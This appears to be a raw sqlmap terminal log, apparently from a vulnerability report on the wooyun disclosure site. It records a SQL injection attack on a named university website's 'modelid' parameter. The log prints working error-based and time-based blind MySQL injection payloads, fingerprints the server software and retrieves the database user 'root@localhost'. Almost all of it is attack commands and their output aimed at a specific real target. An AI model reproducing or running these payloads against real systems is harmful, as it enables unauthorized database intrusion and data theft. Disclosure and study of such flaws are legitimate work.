 ➜ sqlmap-dev git:(master) ✗ ./sqlmap.py -u "http://www.xisu.cn/English/flash_upload.php?modelid=1" --dbms "mysql" --current-user
{1.0-dev-8d1e1ea}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:45:05
[13:45:05] [INFO] testing connection to the target URL
[13:45:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modelid (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: modelid=1 AND (SELECT 2146 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(2146=2146,1))),0x71706b7671,FLOOR(RAND(0)*2))x FROM INFORMAT
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: modelid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))kAWZ)
---
[13:45:06] [INFO] testing MySQL
[13:45:06] [INFO] confirming MySQL
[13:45:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:45:06] [INFO] fetching current user
[13:45:06] [WARNING] reflective value(s) found and filtering out
[13:45:06] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:45:06] [INFO] fetched data logged to text files under '/Users/ning-pc/.sqlmap/output/www.xisu.cn'
[*] shutting down at 13:45:06
www.wooyun.org